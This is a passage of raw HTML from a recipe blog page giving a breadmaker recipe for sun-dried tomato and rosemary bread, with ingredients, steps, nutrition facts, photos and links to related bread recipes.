22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span
class="wprm-recipe-servings wprm-recipe-details wprm-recipe-servings-138423 wprm-recipe-servings-adjustable-tooltip wprm-block-text-normal" data-recipe=138423 aria-label="Adjust recipe servings">20</span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-nutrition-container wprm-recipe-calories-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-nutrition-label wprm-recipe-calories-label">Calories </span><span
class=wprm-recipe-nutrition-with-unit><span
class="wprm-recipe-details wprm-recipe-nutrition wprm-recipe-calories wprm-block-text-normal">109</span> <span
class="wprm-recipe-details-unit wprm-recipe-nutrition-unit wprm-recipe-calories-unit wprm-block-text-normal">kcal</span></span></div></div></div></div><div
id=recipe-138423-equipment class="wprm-recipe-equipment-container wprm-block-text-normal" data-recipe=138423><h3 class="wprm-recipe-header wprm-recipe-equipment-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Equipment<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-spacer style="height: 22px;"></div><ul
class="wprm-recipe-equipment wprm-recipe-equipment-list"><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 breadmaker&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">for a 2-pound loaf</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring cups</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>measuring spoons</div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>pastry brush&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">to brush the bread with butter after it comes out of the oven</span></div></li><li
class=wprm-recipe-equipment-item style="list-style-type: disc;"><div
class=wprm-recipe-equipment-name>1 electric knife&#32;<span
class="wprm-recipe-equipment-notes wprm-recipe-equipment-notes-normal">or sharp knife to cut down the bread</span></div></li></ul></div><div
id=recipe-138423-ingredients class="wprm-recipe-ingredients-container wprm-recipe-ingredients-no-images wprm-recipe-138423-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe=138423 data-servings=20><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;<div
class="wprm-recipe-adjustable-servings-container wprm-recipe-adjustable-servings-138423-container wprm-toggle-container wprm-toggle-buttons-container wprm-block-text-normal" style="--wprm-toggle-button-accent: #616161;"><button
class="wprm-recipe-adjustable-servings wprm-toggle wprm-toggle-active" data-multiplier=1 data-servings=20 data-recipe=138423 aria-label="Adjust servings by 1x">1x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=2 data-servings=20 data-recipe=138423 aria-label="Adjust servings by 2x">2x</button><button
class="wprm-recipe-adjustable-servings wprm-toggle" data-multiplier=3 data-servings=20 data-recipe=138423 aria-label="Adjust servings by 3x">3x</button></div></h3><div
class=wprm-recipe-ingredient-group><ul
class=wprm-recipe-ingredients><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=0><span
class=wprm-recipe-ingredient-amount>1 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>hot water</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=1><span
class=wprm-recipe-ingredient-amount>1/3</span>&#32;<span
class=wprm-recipe-ingredient-unit>cup</span>&#32;<span
class=wprm-recipe-ingredient-name>sun-dried tomatoes, julienne-cut with Italian basil</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">do not use oil pack</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=2><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>olive oil </span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">or Crisco shortening</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=3><span
class=wprm-recipe-ingredient-amount>2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tbsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>granulated sugar</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=4><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>salt</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=5><span
class=wprm-recipe-ingredient-amount>3 3/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>cups</span>&#32;<span
class=wprm-recipe-ingredient-name>bread flour</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">NOT all-purpose flour</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=6><span
class=wprm-recipe-ingredient-amount>1</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>rosemary</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">crushed</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=7><span
class=wprm-recipe-ingredient-amount>1/2</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>paprika</span></li><li
class=wprm-recipe-ingredient style="list-style-type: disc;" data-uid=8><span
class=wprm-recipe-ingredient-amount>1 1/4</span>&#32;<span
class=wprm-recipe-ingredient-unit>tsp.</span>&#32;<span
class=wprm-recipe-ingredient-name>Fleishmann's bread machine yeast</span>&#32;<span
class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">preferred over any other brand</span></li></ul></div></div><div
id=recipe-138423-instructions class="wprm-recipe-instructions-container wprm-recipe-138423-instructions-container wprm-block-text-normal" data-recipe=138423><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div>&nbsp;</h3><div
class=wprm-recipe-instruction-group><ul
class=wprm-recipe-instructions><li
id=wprm-recipe-138423-step-0-0 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.</div></li><li
id=wprm-recipe-138423-step-0-1 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Mine takes 3 hours 50 minutes.</div></li><li
id=wprm-recipe-138423-step-0-2 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Allow to cool about 15 minutes in the pan.</div></li><li
id=wprm-recipe-138423-step-0-3 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Remove from pan and butter top and sides to prevent crust hardening.</div></li><li
id=wprm-recipe-138423-step-0-4 class=wprm-recipe-instruction style="list-style-type: decimal;"><div
class=wprm-recipe-instruction-text style="margin-bottom: 5px;">Slice down and serve.</div></li></ul></div></div><div
id=recipe-video></div><div
id=recipe-138423-notes class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class=wprm-recipe-notes><span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> Homemade bread has no preservatives and needs to be stored in the refrigerator after 2 days.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> all-purpose flour does not contain the necessary gluten to bond the ingredients together as well as <span
style="text-decoration: underline;">bread flour</span>. The bread may turn out crumbly. For best results use bread flour.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div>
<span
style="display: block;"><span
style="text-decoration: underline;"><strong>NOTE:</strong></span> I recommend using Fleischmann's yeast or bread machine yeast in any yeast bread recipe. Red Star yeast just doesn't work as well.</span><div
class=wprm-spacer></div>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><strong>Recipe adapted from <a
href=http://www.blackanddecker.com target=_blank rel="nofollow noopener">Black and Decker</a>.</strong></h6>
<span
style="display: block;"> </span><div
class=wprm-spacer></div><h6><sup>©</sup><strong> Can’t Stay Out of the Kitchen</strong></h6></div></div><div
id=recipe-138423-nutrition class=wprm-nutrition-label-shortcode-container><h3 class="wprm-recipe-header wprm-recipe-nutrition-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Nutrition<div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></h3><div
class="wprm-nutrition-label-container wprm-nutrition-label-container-grouped wprm-block-text-normal wprm-nutrition-label-container-grouped-text" style="text-align: left;column-gap: 10px;"><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calories"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calories: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">109</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">kcal</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-carbohydrates"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Carbohydrates: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">20</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-protein"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Protein: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-saturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Saturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.3</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-polyunsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Polyunsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.4</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-monounsaturated_fat"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Monounsaturated Fat: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sodium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sodium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">100</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-potassium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Potassium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">94</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-fiber"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Fiber: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-sugar"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Sugar: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">2</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">g</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_a"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin A: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">85</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">IU</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-vitamin_c"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Vitamin C: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">1</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-calcium"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Calcium: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">10</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-iron"style="flex-basis: 175px;"><span
class="wprm-nutrition-label-text-nutrition-label  wprm-block-text-faded" style="color: #333333">Iron: </span><span
class=wprm-nutrition-label-text-nutrition-value style="color: #333333">0.5</span><span
class=wprm-nutrition-label-text-nutrition-unit style="color: #333333">mg</span></span><span
class="wprm-nutrition-label-text-nutrition-container wprm-nutrition-label-text-nutrition-container-empty" style="flex-basis: 175px"></span></div></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
id=Icons stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span
class="wprm-recipe-keyword wprm-block-text-normal">bread, breadmaker, breakfast, rosemary, tomatoes</span></div></div><div
class=wprm-spacer></div><div
class="wprm-call-to-action wprm-call-to-action-simple" style="color: #ffffff;background-color: #616161;margin: 0px;padding-top: 30px;padding-bottom: 30px;"><span
class="wprm-recipe-icon wprm-call-to-action-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 16 16"><g
class=nc-icon-wrapper stroke-width=1 fill=#ffffff stroke=#ffffff><path
fill=none stroke=#ffffff stroke-linecap=round stroke-linejoin=round stroke-miterlimit=10 d="M11.5,0.5 C9.982,0.5,8.678,1.355,8,2.601C7.322,1.355,6.018,0.5,4.5,0.5c-2.209,0-4,1.791-4,4c0,4,7.5,11,7.5,11s7.5-7,7.5-11 C15.5,2.291,13.709,0.5,11.5,0.5z" data-cap=butt /> </g></svg></span> <span
class=wprm-call-to-action-text-container><span
class=wprm-call-to-action-header style="color: #ffffff;">Tried this recipe?</span><span
class=wprm-call-to-action-text><a
href=#comment target=_self style="color: #ffffff" >Let us know</a> how it was!</span></span></div></div></div><div
class=easyrecipe data-rating=0><p>&nbsp;</p><div
class="item ERName">[b]Sun-Dried Tomato and Rosemary Bread [/b]</div><div
class=ERClear></div><div
class=ERHead><span
class=xlate>Recipe Type</span>: <span
class=type>Breads, Rolls and Muffins</span></div><div
class=ERHead>Cuisine: <span
class=cuisine>American</span></div><div
class=ERHead>Author: <span
class=author>Teresa Ambra adapted from [url href=&#8221;http://www.blackanddecker.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;black and decker&#8221;]Black and Decker[/url] breadmaker cookbook</span></div><div
class=ERHead>Prep time: 7 mins</div><div
class=ERHead>Cook time: 4 hours</div><div
class=ERHead>Total time: 4 hours 7 mins</div><div
class=ERHead>Serves: <span
class=yield>20</span></div><div
class="ERSummary summary">Savory quick and easy dinner bread with sun-dried tomatoes, rosemary, and paprika. This delicious recipe makes a 2-lb. loaf in the breadmaker.</div><div
class=ERIngredients><div
class=ERIngredientsHeader>Ingredients</div><ul
class=ingredients>
<li
class=ingredient>1 ¼ cups hot water</li>
<li
class=ingredient>1/3 cup [url href=&#8221;http://www.mooneyfarms.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;sun dried tomatoes&#8221;]Bella Sun Luici[/url] sun-dried tomatoes, julienne-cut with Italian basil (do not use oil pack)</li>
<li
class=ingredient>2 tbsp. [url href=&#8221;http://www.olivarioliveoil.com/#/home/&#8221; target=&#8221;_blank&#8221; title=&#8221;olivari mediterranean olive oil&#8221;]Olivari [/url]Mediterranean olive oil or Crisco shortening</li>
<li
class=ingredient>2 tbsp. sugar</li>
<li
class=ingredient>1 tsp. salt</li>
<li
class=ingredient>3 ¾ cups [url href=&#8221;http://www.goldmedalflour.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;gold medal flour&#8221;]Gold Medal[/url] bread flour (NOT all-purpose flour)</li>
<li
class=ingredient>1 tsp. rosemary, crushed</li>
<li
class=ingredient>½ tsp. paprika</li>
<li
class=ingredient>1 ¼ tsp.[url href=&#8221;http://www.breadworld.com/&#8221; target=&#8221;_blank&#8221; title=&#8221;fleishmann&#8217;s yeast&#8221;] Fleishmann&#8217;s[/url] bread machine yeast</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><ol>
<li
class=instruction>Layer in 2-lb. loaf cylinder and bake according to breadmaker directions.</li>
<li
class=instruction>Mine takes 3 hours 50 minutes.</li>
<li
class=instruction>Allow to cool about 15 minutes in the pan.</li>
<li
class=instruction>Remove from pan and butter top and sides to prevent crust hardening.</li>
<li
class=instruction>Slice down and serve.</li></ol></div></div></div><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8766-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115886 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8766-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8766-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8766-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8766-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8766.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>Sun-Dried Tomato and Rosemary Bread is great toasted, buttered, and sprinkled with garlic salt and parsley!</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8740-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115883 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8740-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8740-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8740-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8740-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8740.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>Sun-dried tomatoes and rosemary make a delicious tasting and savory dinner bread.</strong></p><figure
class="wp-block-image size-large"><img
loading=lazy decoding=async width=683 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-683x1024.jpg alt="Sun-Dried Tomato and Rosemary Bread | Can't Stay Out of the Kitchen | this amazing #HomemadeBread #recipe is so easy since it's made in the #Breadmaker. It uses #SunDriedTomatoes &amp; has a little pop from #rosemary &amp; paprika. Delicious as a dinner #bread or for #breakfast. #BreadmakerBread #SunDriedTomatoAndRosemaryBread" class=wp-image-115887 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2-600x900.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Sun-Dried-Tomato-and-Rosemary-Bread-IMG_8778-2.jpg 750w" sizes="auto, (max-width: 683px) 100vw, 683px"></figure><p><strong>I love the ease of breadmaker baking! Plus, this loaf is just heavenly.</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong></h1><p><a
title="bacon chive potato bread" href=http://cantstayoutofthekitchen.com/2013/03/07/bacon-chive-potato-bread/ target=_blank rel="noopener noreferrer"><strong>Bacon-Chive-Potato Bread</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage.jpg><img
loading=lazy decoding=async width=461 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage-461x1024.jpg alt="Bacon-Chive-Potato Bread | Can't Stay Out of the Kitchen | quick and easy #bread for the #breadmaker. #Bacon makes this bread spectacular!" class=wp-image-56387 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage-461x1024.jpg 461w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage-270x600.jpg 270w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage-150x333.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage-600x1333.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage-691x1536.jpg 691w, https://cantstayoutofthekitchen.com/wp-content/uploads/Bacon-Chive-Potato-Bread-Collage.jpg 750w" sizes="auto, (max-width: 461px) 100vw, 461px"></a></figure><p><a
title="mozzarella and sun-dried tomato bread" href=http://cantstayoutofthekitchen.com/2014/03/26/mozzarella-sun-dried-tomato-bread/ target=_blank rel="noopener noreferrer"><b>Mozzarella and Sun-Dried Tomato Bread</b></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-359x1024.jpg alt="Mozzarella and Sun-Dried Tomato Bread | Can't Stay Out of the Kitchen | this fantastic #bread is so quick &amp; easy since it's made in the #breadmaker. The savory flavors of #MozzarellaCheese, #SunDriedTomatoes, basil &amp; oregano really come through making this one spectacularly tasting #HomeBakedBread. Wonderful as a side dish for any entree. #Italian #MozzarellaAndSunDriedTomatoBread" class=wp-image-115601 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-210x600.jpg 210w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-150x428.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-600x1711.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage-718x2048.jpg 718w, https://cantstayoutofthekitchen.com/wp-content/uploads/Mozzarella-and-Sun-Dried-Tomato-Bread-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><p><a
title="whole wheat parsley herb bread" href=http://cantstayoutofthekitchen.com/2014/07/07/whole-wheat-parsley-herb-bread/ target=_blank rel="noopener noreferrer"><strong>Whole Wheat Parsley Herb Bread</strong></a></p><figure
class=wp-block-image><img
